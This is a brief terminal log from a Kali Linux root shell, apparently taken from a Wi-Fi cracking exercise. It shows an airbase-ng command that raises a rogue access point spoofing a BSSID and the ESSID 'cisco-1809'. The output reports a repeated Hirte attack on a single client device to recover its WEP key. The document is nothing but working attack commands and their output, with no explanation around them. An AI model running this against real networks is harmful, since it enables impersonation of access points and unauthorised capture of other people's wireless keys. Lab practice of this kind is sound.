 ┌──(root💀kali)-[~/wifi/bk01]
└─# airbase-ng -c 1 -a  D8:24:BD:79:18:0B --essid "cisco-1809" -W 1
-N wlan0mon
03:04:32  Created tap interface at0
03:04:32  Trying to set MTU on at0 to 1500
03:04:32  Access Point with BSSID D8:24:BD:79:18:0B started.
03:04:32  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.
03:04:33  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.
03:04:35  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.
03:04:36  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.
03:04:38  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.
03:04:48  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.
03:04:51  Starting Hirte attack against 18:CC:18:C5:D5:64 at 100 pps
.